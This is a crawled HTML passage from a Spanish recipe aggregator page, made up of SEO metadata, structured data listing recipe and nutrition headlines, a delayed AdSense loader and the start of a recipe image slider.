

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/recetas-cookeo-patatas-griegas/
body_size: 16178
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/recetas-cookeo-patatas-griegas/">

    
    
    <link rel="next" href="https://recetas.promocionesycolecciones.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="https://recetas.promocionesycolecciones.com/">

    <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="recetas.promocionesycolecciones.com">

	<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
"url": "https://recetas.promocionesycolecciones.com", 
"name": "recetas.promocionesycolecciones.com", 
"description": "recetas.promocionesycolecciones.com", 
"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "recetas.promocionesycolecciones.com",

      "description": "recetas.promocionesycolecciones.com",

      "url": "https:\/\/recetas.promocionesycolecciones.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://recetas.promocionesycolecciones.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "recetas.promocionesycolecciones.com",

      "url": "https:\/\/recetas.promocionesycolecciones.com",

      "logo": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png",

      "description": "recetas.promocionesycolecciones.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "recetas.promocionesycolecciones.com",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "https:\/\/recetas.promocionesycolecciones.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "recetas.promocionesycolecciones.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/el-doctor-jorge-reskala-sobre-la-nutrici-n-celular-los-amino-cidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despu-s-de-navidad-"},{"@type":"NewsArticle","headline":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","description":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","image":"https:\/\/www.bing.com\/th?id=OVFT.2LzHeWANx9cTFY-crOqRty","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-gen-tica-y-nutrici-n-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","image":"https:\/\/www.bing.com\/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/soy-t-cnica-en-nutrici-n-y-sta-es-la-se-al-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar-"},{"@type":"NewsArticle","headline":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","description":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","image":"https:\/\/static.grupojoly.com\/clip\/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-07T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/mar-a-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-c-diz-un-postre-que-te-lleva-a-la-infancia-"},{"@type":"NewsArticle","headline":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","description":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/consutorio-de-nutrici-n-cu-nta-cantidad-de-pan-se-recomienda-consumir-al-d-a-"},{"@type":"NewsArticle","headline":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","description":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/sonia-lucena-psiconutricionista-explica-en-qu-consiste-el-m-todo-five-para-adelgazar-sin-pasar-hambre-"},{"@type":"NewsArticle","headline":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","description":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","image":"https:\/\/s2.abcstatics.com\/abc\/www\/multimedia\/gastronomia\/2025\/01\/05\/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/el-chef-jos-andr-s-explica-c-mo-hacer-el-rosc-n-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes-"},{"@type":"NewsArticle","headline":"Graeme Close, experto en nutrici\u00f3n deportiva, sobre la fiebre de los electrolitos: \"Si solo vas al gimnasio o corres 5 kil\u00f3metros, bebe agua y guarda tu dinero\"","description":"Graeme Close, experto en nutrici\u00f3n deportiva, sobre la fiebre de los electrolitos: \"Si solo vas al gimnasio o corres 5 kil\u00f3metros, bebe agua y guarda tu dinero\"","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2026\/01\/04\/bebida-deportiva.jpeg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/graeme-close-experto-en-nutrici-n-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kil-metros-bebe-agua-y-guarda-tu-dinero-"},{"@type":"NewsArticle","headline":"Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el coraz\u00f3n de todos","description":"Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el coraz\u00f3n de todos","image":"https:\/\/media.mdzol.com\/p\/233d38095050adbfaed3411927d81f97\/adjuntos\/373\/imagenes\/001\/865\/0001865574\/1200x675\/smart\/esta-ensalada-lentejas-te-resuelve-las-comidas-todo-el-verano.png","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-coraz-n-de-todos-"},{"@type":"NewsArticle","headline":"La receta granadina con huevo hilado, el plato navide\u00f1o que siempre est\u00e1 de moda","description":"La receta granadina con huevo hilado, el plato navide\u00f1o que siempre est\u00e1 de moda","image":"https:\/\/s2.ppllstatics.com\/ideal\/www\/multimedia\/2025\/12\/29\/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-granadina-con-huevo-hilado-el-plato-navide-o-que-siempre-est-de-moda-"},{"@type":"NewsArticle","headline":"Cuando Google es el dietista: la desinformaci\u00f3n sobre nutrici\u00f3n es un peligro","description":"Cuando Google es el dietista: la desinformaci\u00f3n sobre nutrici\u00f3n es un peligro","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/cuando-google-es-el-dietista-la-desinformaci-n-sobre-nutrici-n-es-un-peligro-"},{"@type":"NewsArticle","headline":"La receta para hacer jengibre marinado y a\u00f1adir un toque picante a tu sushi","description":"La receta para hacer jengibre marinado y a\u00f1adir un toque picante a tu sushi","image":"https:\/\/www.bing.com\/th?id=OVFT.pvBrQ7OI5MerxubtE8UaXS","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-para-hacer-jengibre-marinado-y-a-adir-un-toque-picante-a-tu-sushi-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfEl estr\u00e9s engorda aunque se coma poco?","description":"Consultorio de nutrici\u00f3n | \u00bfEl estr\u00e9s engorda aunque se coma poco?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-02T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/consultorio-de-nutrici-n-el-estr-s-engorda-aunque-se-coma-poco-"},{"@type":"NewsArticle","headline":"La receta perfecta de Mart\u00edn Berasategui para Nochevieja: \u00abEs una sopa tradicional\u2026 pero con un truco que la eleva\u00bb","description":"La receta perfecta de Mart\u00edn Berasategui para Nochevieja: \u00abEs una sopa tradicional\u2026 pero con un truco que la eleva\u00bb","image":"https:\/\/okdiario.com\/coolthelifestyle\/img\/2025\/12\/30\/horizontal.png","datePublished":"2026-01-02T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-perfecta-de-mart-n-berasategui-para-nochevieja-es-una-sopa-tradicional-pero-con-un-truco-que-la-eleva-"},{"@type":"NewsArticle","headline":"Salsa de ajo venezolana. Receta casera y f\u00e1cil paso a paso","description":"Salsa de ajo venezolana. Receta casera y f\u00e1cil paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2025\/12\/portada-salga-de-ajo.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/salsa-de-ajo-venezolana-receta-casera-y-f-cil-paso-a-paso-"},{"@type":"NewsArticle","headline":"Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja","description":"Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2025\/12\/29\/6952b7cb076ba.jpeg","datePublished":"2025-12-31T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja-"},{"@type":"NewsArticle","headline":"Lasa\u00f1a de verduras ligera: la receta ideal para preparar el domingo y comer toda la semana","description":"Lasa\u00f1a de verduras ligera: la receta ideal para preparar el domingo y comer toda la semana","image":"https:\/\/s2.abcstatics.com\/abc\/www\/multimedia\/gurme\/2025\/12\/29\/lasana-verduras-ligera.jpg-kzVC--1024x512@diario_abc.jpg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/lasa-a-de-verduras-ligera-la-receta-ideal-para-preparar-el-domingo-y-comer-toda-la-semana-"},{"@type":"NewsArticle","headline":"William Arias, experto en nutrici\u00f3n: \"Esta es la mejor dieta para adelgazar y bajar de peso\"","description":"William Arias, experto en nutrici\u00f3n: \"Esta es la mejor dieta para adelgazar y bajar de peso\"","image":"https:\/\/images.ecestaticos.com\/1Yd-mL0vfJBbPAjF5iWE4--v99A=\/0x0:773x563\/600x315\/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com\/file\/bae\/eea\/fde\/baeeeafde1b3229287b0c008f7602058.png,0,275,1)\/f.elconfidencial.com\/original\/109\/5db\/418\/1095db41870326613013fe42ee723d61.jpg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/william-arias-experto-en-nutrici-n-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso-"},{"@type":"NewsArticle","headline":"La receta que muchos guardan justo despu\u00e9s de Navidad para aligerar comidas y volver al ritmo normal","description":"La receta que muchos guardan justo despu\u00e9s de Navidad para aligerar comidas y volver al ritmo normal","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2025\/12\/29\/6952629a25159.jpeg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-que-muchos-guardan-justo-despu-s-de-navidad-para-aligerar-comidas-y-volver-al-ritmo-normal-"},{"@type":"NewsArticle","headline":"Soy experta en nutrici\u00f3n y \u00e9sta es toda la verdad sobre beber agua caliente con lim\u00f3n","description":"Soy experta en nutrici\u00f3n y \u00e9sta es toda la verdad sobre beber agua caliente con lim\u00f3n","image":"https:\/\/okdiario.com\/metabolic\/wp-content\/uploads\/2024\/05\/zumo-limon.jpg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/soy-experta-en-nutrici-n-y-sta-es-toda-la-verdad-sobre-beber-agua-caliente-con-lim-n-"},{"@type":"NewsArticle","headline":"Una receta sorprendente de s\u00e1ndwich a la parrilla","description":"Una receta sorprendente de s\u00e1ndwich a la parrilla","image":"https:\/\/s2.ppllstatics.com\/hoy\/www\/multimedia\/2025\/12\/29\/sandwich_grilled.jpg","datePublished":"2025-12-29T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/una-receta-sorprendente-de-s-ndwich-a-la-parrilla-"},{"@type":"NewsArticle","headline":"Salena Sainz, nutricionista: \"Saltarse comidas no da energ\u00eda, aumenta el cortisol y te deja m\u00e1s cansada\"","description":"Salena Sainz, nutricionista: \"Saltarse comidas no da energ\u00eda, aumenta el cortisol y te deja m\u00e1s cansada\"","image":"https:\/\/phantom-telva.uecdn.es\/a4c446435e632af66c85e07d9c5e02a5\/crop\/0x96\/1024x672\/f\/webp\/assets\/multimedia\/imagenes\/2025\/12\/26\/17667443880248.jpg","datePublished":"2025-12-28T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/salena-sainz-nutricionista-saltarse-comidas-no-da-energ-a-aumenta-el-cortisol-y-te-deja-m-s-cansada-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3479" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 529 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="5" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-bocadillo-de-solomillo-de-cerdo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-bocadillo-de-solomillo-de-cerdo-paso-1.jpg" alt="Como hacer Bocadillo de solomillo de cerdo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Bocadillo de solomillo de cerdo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/castilla-y-leon/burgos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-burgos-espana-5-recetas-2023-1.jpg" alt="Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-salmon-con-puerros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg" alt="Receta de salmón con puerros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de salmón con puerros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-del-bizcocho-de-14-kilates-de-rosalia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg" alt="Receta del bizcocho de 14 kilates de Rosalia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta del bizcocho de 14 kilates de Rosalia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/754/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: bacalao con tomate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
